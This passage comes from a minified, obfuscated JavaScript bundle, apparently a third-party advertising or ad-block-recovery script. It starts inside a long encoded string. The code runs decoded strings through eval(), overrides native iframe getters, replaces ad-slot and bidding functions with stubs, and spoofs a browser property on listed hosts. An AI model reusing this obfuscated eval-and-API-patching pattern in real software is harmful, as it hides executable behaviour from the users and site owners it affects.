5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54llj8jmjvjv59qjejmj85459n59q,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcqjm5njj";if(18===e[t(377)])return null;const n=(0,L.OC)(decodeURI(e));if(!n)throw t(3163);return n}catch(e){const n=t(165)[t(1418)](e);return s.A[t(1766)](n),null}},A=(t,e,r,i)=>{const o=a1x;t[o(2113)]((t=>o(544)===t[o(1217)]||o(1534)===t[o(1217)]&&e||o(597)===t[o(1217)]&&e&&r||o(1567)===t[o(1217)]&&!e))[o(2456)]((t=>(t=>{const e=o;try{const r=t[e(3098)][e(2898)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,r)=>(0,u.Wq)({protectUrlContext:i,url:r,endpoint:n.A[e(2760)]})))[e(2898)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,O.md)(e)));t[e(1779)]&&k(r),t[e(3060)]&&window[e(1529)]((()=>k(r)),t[e(3060)][e(2071)]),t[e(1602)]&&window[e(672)](t[e(1602)][e(620)],(()=>k(r)))}catch(t){console[e(1766)](t)}})(t)))},k=v=>{const IV=a1x;try{eval(v)}catch(t){n.A[IV(1500)]&&console[IV(1766)](IV(939),t)}}},2691:(h,i,r)=>{"use strict";const IA=a1x;r.d(i,{Hz:()=>k,b9:()=>A,bb:()=>j,hQ:()=>J});var n=r(7549),L=r(2997),O=r(6516);const u=IA(2972),s={querySelectorAll:()=>[]},V={postMessage:()=>null,document:s,parent:window};function A(){const t=IA;L.A[t(1802)]();const e=Object[t(1440)](HTMLIFrameElement[t(2433)],t(2020));Object[t(1757)](HTMLIFrameElement[t(2433)],t(2020),{get:function(){const n=t;if(this[n(502)](u))return V;for(var r=arguments[n(377)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2323)][n(1108)](this,...i)}});const n=Object[t(1440)](HTMLIFrameElement[t(2433)],t(716));Object[t(1757)](HTMLIFrameElement[t(2433)],t(716),{get:function(){const e=t;if(this[e(502)](u))return s;for(var r=arguments[e(377)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2323)][e(1108)](this,...i)}})}function k(t){t[IA(246)](u,"")}function v(){const t=IA,e=navigator[t(2047)][t(1523)]();return![t(2062),t(1884),t(159),t(2846),t(2954),t(872)][t(1111)]((n=>e[t(451)](n)))&&[t(1051),t(1172)][t(1111)]((n=>e[t(451)](n)))}function I(t,e){return(0,O.c)(((n,r)=>{const i=a1x;let o=0;t[i(2456)]((s=>{const a=i;s[a(2993)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(377)]&&n(!1)}))[a(1997)](r)}))}))}function J(t){const e=IA,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1326)](t));)r[e(2788)](t[e(2684)](i,o[e(1304)])),r[e(2788)](E(o[1])),i=o[e(1304)]+o[0][e(377)];return r[e(2788)](t[e(2684)](i)),r[e(611)]("")}function E(S){const IK=IA;try{const Y=eval(S);return null===Y?IK(2613):void 0===Y?IK(1692):Y[IK(2351)]()}catch(t){return console[IK(1766)](t),t[IK(2351)]()}}function j(t){const e=IA;[e(1197),e(2897),e(1488),e(2053),e(2e3),e(2915),e(2313),e(2812),e(1767),e(582),e(1874)][e(1111)]((t=>location[e(572)][e(799)](t)))&&Object[e(1757)](t,e(1527),{get:function(){return 8}})}const w=(t,e,n)=>{const r=IA;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2237)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(820)][t]=e,o),clearTargeting:()=>(i[r(820)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(820)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(960)](i[r(820)]),getTargetingMap:()=>i[r(820)],setForceSafeFrame:t=>o};return o};function o(t){const e=IA;window[e(428)]=window[e(428)]||{},window[e(428)][e(1118)]=window[e(428)][e(1118)]||[];const r=function(){const r=e,i=window[r(428)][r(2573)];window[r(428)][r(2573)]=function(e,o){const s=r;if(o===window[s(428)][s(2137)][s(3030)][s(490)]||t[s(1111)]((t=>e[s(1523)]()[s(451)](t[s(1523)]()))))return n.A[s(1500)](s(1541),e),w(e,s(2237),s(1856));for(var a=arguments[s(377)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return i[s(1108)](this,e,o,...c)}};try{window[e(428)][e(1118)][e(286)](r)}catch(t){n.A[e(1766)](e(2466)+t),window[e(428)][e(1118)][e(2788)](r),window[e(428)][e(1118)][e(2788)]((()=>{const t=e,r=window[t(428)][t(893)]()[t(2259)]()[t(2113)]((e=>e[t(161)]()))[t(2113)]((e=>e[t(1761)]()[t(1523)]()[t(451)](t(1856))));r[t(377)]>0&&(n.A[t(1500)](t(681)+r[t(2463)]((e=>e[t(1761)]()))[t(611)](", ")),window[t(428)][t(1726)](r))}))}}function b(t){const e=IA;if(0===t[e(377)])return;window[e(428)]=window[e(428)]||{},window[e(428)][e(1118)]=window[e(428)][e(1118)]||[];const r=function(){const r=e,i=window[r(428)][r(2842)];window[r(428)][r(2842)]=function(e,o,s){const a=r,c=t[a(2113)]((t=>e[a(451)](t)));if(c[a(377)]>0)return n.A[a(1500)](a(2645),e,a(657),c[a(611)](", "),"]"),w(e,o,s);for(var l=arguments[a(377)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return i[a(1108)](this,e,o,s,...u)}};try{window[e(428)][e(1118)][e(286)](r)}catch(i){n.A[e(1766)](e(2466)+i),window[e(428)][e(1118)][e(2788)](r),window[e(428)][e(1118)][e(2788)]((()=>{const r=e,i=window[r(428)][r(893)]()[r(2259)]()[r(2113)]((e=>t[r(1111)]((t=>e[r(1761)]()[r(451)](t)))));i[r(377)]>0&&(n.A[r(1500)](r(3003)+i[r(2463)]((t=>t[r(1761)]()))[r(611)](", ")),window[r(428)][r(1726)](i))}))}}function K(){const t=IA;(arguments[t(377)]>0&&void 0!==arguments[0]?arguments[0]:[t(3184)])[t(2456)]((e=>{const r=t;window[e]=window[e]||{},window[e][r(1917)]=window[e][r(1917)]||[],window[e][r(1917)][r(2788)]((function(){const t=r,i=function(t){const r=a1x;try{t&&r(2348)==typeof t[r(2210)]&&(n.A[r(1500)](r(2579)[r(1418)](e),t[r(2210)]),setTimeout((()=>t[r(2210)]([])),0)),n.A[r(1500)](r(259)[r(1418)](e),t)}catch(t){n.A[r(1766)](r(1750)[r(1418)](e),t)}return Promise[r(2056)]({bids:[],timedOut:[],auctionId:null})};i[t(947)]=function(r){const i=t;return i(2348)!=typeof r||n.A[i(1500)](""[i(1418)](e,i(1165))[i(1418)](r)),r},window[e][t(2215)]=i,window[e][t(2923)]=function(){const r=t;n.A[r(1500)](r(984)[r(1418)](e,r(1853)))},window[e][t(2627)]=function(){const r=t;n.A[r(1500)](r(984)[r(1418)](e,r(1077)))},window[e][t(1601)]=function(){const r=t;return n.A[r(1500)](r(984)[r(1418)](e,r(1745))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1223);function s(){const t=r,e=i.A[t(2323)](o);return e?t(640)===e:void 0}function a(t){const e=r;i.A[e(2934)](o,t[e(2351)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1x;if(Object[e(1881)])return Object[e(1881)](t);{const n={};return t[e(2456)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{T:()=>i});const i=r(810)},7401:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2242)](t){const e=r;if(!t[e(130)])return 0;let n;for(n=0;n<t[e(130)][e(2727)][e(377)]&&t[e(130)][e(2727)][n]!==t;n++);return n}static[r(2845)](){const t=r;let e=arguments[t(377)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3085)]!==e[t(1639)]}catch(t){return!0}}static[r(1012)](){const t=r;if(void 0!==l[t(655)])return l[t(655)];if(!l[t(2845)]())return l[t(655)]=!1,!1;if(window[t(2913)][t(928)][t(2232)](t(981))||(0,o.EW)(window[t(2913)][t(928)]))return l[t(655)]=!0,!0;try{if((window[t(2913)][t(928)][t(451)]("#")?window[t(2913)][t(928)][t(2684)](0,window[t(2913)][t(928)][t(539)]("#")):window[t(2913)][t(928)])===(window[t(1690)][t(2913)][t(928)][t(451)]("#")?window[t(1690)][t(2913)][t(928)][t(2684)](0,window[t(1690)][t(2913)][t(928)][t(539)]("#")):window[t(1690)][t(2913)][t(928)]))return l[t(655)]=!0,!0}catch(t){}return l[t(655)]=!1,!1}static[r(1413)](){const t=r;if(!this[t(2845)]())return!1;try{return window[t(1690)][t(2913)][t(928)],!1}catch(t){return!0}}static[r(2396)](t){const e=r,n=e(3166);let i=t[n];return i||(i=a.A[e(564)](),t[n]=i),i}static[r(3117)](t){const e=r,n=document[e(1994)](e(489)),i=s.A[e(2323)]()[e(1233)][e(2323)][e(1108)](t);for(let t=0;t<i[e(377)];t++){const r=i[t];s.A[e(2323)]()[e(559)][e(1108)](n,r[e(946)],r[e(1968)])}return s.A[e(2323)]()[e(1674)][e(2934)][e(1108)](n,s.A[e(2323)]()[e(1674)][e(2323)][e(1108)](t)),n}static[r(1885)](t,e){const n=r;e[n(1102)]?s.A[n(2323)]()[n(1438)][n(1108)](e[n(1817)],t,e[n(1102)]):s.A[n(2323)]()[n(3161)][n(1108)](e[n(1817)],t)}static async[r(2801)](t,e){const n=r;if(s.A[n(2323)]()[n(3058)][n(1108)](t,n(2699))&&!s.A[n(2323)]()[n(3058)][n(1108)](t,n(2379))){const r=(0,c.c)((e=>{const r=n;s.A[r(2323)]()[r(1801)][r(1108)](t,r(201),(()=>{e()})),s.A[r(2323)]()[r(1801)][r(1108)](t,r(1766),(()=>{e()}))}));return e[n(130)][n(3077)](t,e),r}return e[n(130)][n(3077)](t,e),(0,c.c)((t=>t()))}static async[r(2610)](t,e){const n=r;if(s.A[n(2323)]()[n(3058)][n(1108)](e,n(2699))&&!s.A[n(2323)]()[n(3058)][n(1108)](e,n(2379))){const r=(0,c.c)((t=>{const r=n;s.A[r(2323)]()[r(1801)][r(1108)](e,r(201),(()=>{t()})),s.A[r(2323)]()[r(1801)][r(1108)](e,r(1766),(()=>{t()}))}));return s.A[n(2323)]()[n(3161)][n(1108)](t,e),r}return s.A[n(2323)]()[n(3161)][n(1108)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(655),void 0)},7194:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2263)](t){const e=r;return!!(t&&t instanceof Element)&&e(1247)===window[e(2748)](t)[e(3198)]}static[r(1877)](t){const e=r;return!!(t&&t instanceof Element)&&e(2568)===window[e(2748)](t)[e(2765)]}static[r(782)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2323)](window)[e(2480)][e(2323)][e(1108)](t)[e(3198)],s=window[e(2748)](t);return e(1247)===s[e(3198)]&&(o.A[e(2323)](window)[e(2480)][e(2323)][e(1108)](t)[e(3198)]=e(2245),e(1247)===s[e(3198)]&&(n=!0)),""===i?o.A[e(2323)](window)[e(2480)][e(2323)][e(1108)](t)[e(208)](e(3198)):o.A[e(2323)](window)[e(2480)][e(2323)][e(1108)](t)[e(3198)]=i,n}static[r(209)](t){const e=r;let n=t[e(1817)];for(;n;){if(this[e(2263)](n))return!0;n=n[e(1817)]}return!1}static async[r(714)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1585)](t):t instanceof Element&&this[e(2648)](t)}static async[r(1585)](t){const e=r,n=new u(t);return await n[e(3001)]()}static[r(2648)](t){const e=r;if(!t||!document[e(3062)](t))return!1;if(this[e(782)](t))return a.A[e(1500)](e(3113)),!1;const n=t[e(261)]();return!(n.x+window[e(2134)]+n[e(1878)]<-500&&(a.A[e(1500)](e(1366)),a.A[e(1500)](e(2762)[e(1418)](n.x,e(723))[e(1418)](n.y,e(141))[e(1418)](window[e(2134)],e(2534))[e(1418)](window[e(1852)],e(1677))[e(1418)](n[e(1878)],e(1724))[e(1418)](n[e(3074)])),1))}static[r(2226)](t){const e=r;return function(){const e=a1x,n=window[e(2748)](t);return e(1412)===t[e(322)][e(1523)]()||!(e(679)!==t[e(322)][e(1523)]()||!(t[e(2699)]||n[e(2484)]&&e(1247)!==n[e(2484)]))||!(e(1358)!==t[e(322)][e(1523)]()||!n[e(2484)]||e(1247)===n[e(2484)])||"a"===t[e(322)][e(1523)]()}()&&this[e(3001)](t)}static[r(3001)](t){const e=r,n=window[e(2748)](t);if(e(1247)===n[e(3198)])return!1;if(e(787)!==n[e(2765)])return!1;if(parseFloat(n[e(824)])<.2)return!1;if(t[e(750)]<10||t[e(2884)]<10)return!1;let i=t[e(130)];for(;i;){if(this[e(782)](i))return!1;i=i[e(130)]}return!0}static async[r(2220)](t){const e=r;for(const n of Array[e(2265)](t[e(2493)](e(679))))if(l[e(2226)](n))return!0;for(const n of Array[e(2265)](t[e(2493)](e(1412))))if(l[e(2226)](n))return!0;for(const n of Array[e(2265)](t[e(2493)](e(1358))))if(l[e(2226)](n))return!0;for(const n of Array[e(2265)](t[e(2493)]("a")))if(l[e(2226)](n))return!0;const n=[];for(const r of Array[e(2265)](t[e(2493)](e(2611)))){const t=new u(r);n[e(2788)](t[e(3001)]())}return(await Promise[e(544)](n))[e(1111)]((t=>!0===t))}static[r(3055)](t){u[r(1264)](t)}}class u{constructor(t){const e=r;this[e(2611)]=t,(0,i.A)(this,e(2108),void 0),(0,i.A)(this,e(2004),!1),(0,i.A)(this,e(1155),0)}[r(3001)](){return(0,c.c)((t=>{const e=a1x;if(!l[e(3001)](this[e(2611)]))return t(!1);this[e(1155)]&&window[e(2503)](this[e(1155)]),this[e(1155)]=o.A[e(2323)](window)[e(633)][e(1108)](window,(()=>{const n=e;if(this[n(2004)])return void window[n(2503)](this[n(1155)]);if(!this[n(2611)]||!o.A[n(2323)]()[n(1729)][n(2323)][n(1108)](this[n(2611)]))return window[n(2503)](this[n(1155)]),t(!1);this[n(2108)]=new MessageChannel,this[n(2108)][n(1687)][n(2486)]=e=>{const r=n,i=o.A[r(2323)]()[r(509)][r(2323)][r(1108)](e);if(r(2312)==typeof i&&(0,s._)(i)){this[r(2004)]=!0;const e=(0,s.ks)(i);e===u[r(1381)]?t(!0):e===u[r(901)]&&t(!1)}};const r=(0,s.md)(u[n(759)]);o.A[n(2323)]()[n(1729)][n(2323)][n(1108)](this[n(2611)])[n(1512)](r,"*",[this[n(2108)][n(2789)]])}),200),o.A[e(2323)](window)[e(2212)][e(1108)](window,(()=>{const n=e;this[n(2004)]||(window[n(2503)](this[n(1155)]),t(!1))}),3e3)}))}[r(296)](){const t=r;this[t(1155)]&&window[t(2503)](this[t(1155)]),this[t(2108)][t(1687)][t(2486)]=null,this[t(2108)][t(2789)][t(2486)]=null}static[r(1264)](t){const e=r;o.A[e(2323)](t)[e(1801)][e(1108)](t,e(918),(async n=>{const r=e,i=o.A[r(2323)]()[r(509)][r(2323)][r(1108)](n);if(r(2312)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(759)]&&a!==this[r(2607)])return;const c=n[r(2508)][0];c[r(1512)]((0,s.md)(u[r(313)]));const d=await l[r(2220)](t[r(2110)])?u[r(1381)]:u[r(901)];c[r(1512)]((0,s.md)(d))}))}}(0,i.A)(u,r(759),r(2228)),(0,i.A)(u,r(2607),r(1361)),(0,i.A)(u,r(313),r(2790)),(0,i.A)(u,r(1381),r(2204)),(0,i.A)(u,r(901),r(2752))},1221:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(425)](t){this[r(885)]=t}static[r(2323)](t){const e=r;let n=!(arguments[e(377)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(377)]>2&&void 0!==arguments[2]?arguments[2]:e(1516);try{return n&&(t=a(t)),window[i][e(400)](t)}catch(t){return""}}static[r(2934)](t,e){const n=r;let i=!(arguments[n(377)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(377)]>3&&void 0!==arguments[3]?arguments[3]:n(1516);try{if(i&&(t=a(t)),!this[n(885)])return window[s][n(1989)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1x;try{var s,a;await function(){const t=a1x;let e=arguments[t(377)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(465)](),s=()=>{const t=i;t(2348)!=typeof window[t(1196)]?Date[t(465)]()-o>e?r(new Error(t(1903))):setTimeout(s,50):n(window[t(1196)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1737)!==t[i(1211)]&&i(414)!==t[i(1211)]||e&&!t[i(769)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1196)])||void 0===o||o[r(1108)](s,r(2262),2,(()=>{}),t[r(1918)])}catch{}n(t)}};null===(s=(a=window)[i(1196)])||void 0===s||s[i(1108)](a,i(672),2,u),setTimeout((()=>{c||r(new Error(i(2999)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1x;var n,r;return!!(null!==(n=null===(r=t[e(842)])||void 0===r?void 0:r[e(3137)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1073));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(377)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(465)](),s=()=>{const t=i;t(2348)!=typeof window[t(2507)]?Date[t(465)]()-o>e?r(new Error(t(1201))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2507)])||void 0===r||r[e(1108)](i,e(672),((t,r)=>{const i=e;r&&t&&(i(1060)===t[i(591)]||i(2465)===t[i(591)])&&n(t)})),null===(o=(s=window)[e(2507)])||void 0===o||o[e(1108)](s,e(2704),((t,r)=>{r&&t&&n({eventName:e(745),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1605)](t)}return{result:await Promise[r(2056)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1989)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1997)]((t=>{}))}catch(t){}}static[r(955)](t){const e=r;let n=!(arguments[e(377)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(377)]>2&&void 0!==arguments[2]?arguments[2]:e(1516);try{return n&&(t=a(t)),window[i][e(2014)](t)}catch(t){}}}(0,i.A)(s,r(885),!1);const a=t=>""[r(1418)](window[r(2913)][r(1003)],r(944))[r(1418)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1x;window[t(672)](t(1654),o)}function a(){const t=a1x;window[t(2262)](t(1654),o)}},2997:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1440)](HTMLIFrameElement[r(2433)],r(2020)),XMLHttpRequest_open:()=>a(window,r(849),r(2921)),Window_decodeURIComponent:()=>a(window,r(2953),r(556)),Window_fetch:()=>a(window,r(2953),r(1988)),Element_setAttribute:()=>a(window,r(1813),r(246)),EventTarget_addEventListener:()=>a(window,r(1872),r(672))},o=r(444)+window[r(426)](window[r(2913)][r(928)]),s={get(){return this[r(1802)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2059)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(594)===e[i(1523)]()?t[n]:i(2110)===e?null===(o=t[i(2110)])||void 0===o?void 0:o[n]:i(1599)===e?null===(s=t[i(1599)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2433)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1x,n=(e,n)=>{t(e,n)};return n[e(2351)]=()=>e(1314),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1x;for(document[e(1864)]&&t();!document[e(1864)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1x;this[n(2626)]=t,this[n(1864)]=e}}class s{static[r(214)](t,e){const n=r;let s=arguments[n(377)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2777)]=t=>{const e=a;4===n[e(3019)]&&r(new o(n[e(2626)],n[e(812)]))},n[a(2921)](t,e),n[a(1302)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1x;let n=arguments[e(377)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return 